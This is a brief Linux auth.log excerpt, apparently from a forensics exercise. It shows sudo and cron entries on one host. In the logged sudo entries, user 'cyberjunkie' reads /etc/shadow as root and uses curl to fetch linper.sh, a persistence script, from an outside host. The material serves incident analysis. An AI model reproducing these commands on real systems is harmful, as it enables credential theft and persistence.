 Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
Mar  6 06:38:01 ip-172-31-35-28 CRON[2751]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:38:01 ip-172-31-35-28 CRON[2750]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:38:01 ip-172-31-35-28 CRON[2750]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:38:01 ip-172-31-35-28 CRON[2751]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:39:01 ip-172-31-35-28 CRON[2765]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:39:01 ip-172-31-35-28 CRON[2764]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:39:01 ip-172-31-35-28 CRON[2765]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:39:01 ip-172-31-35-28 CRON[2764]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl
https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:39 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root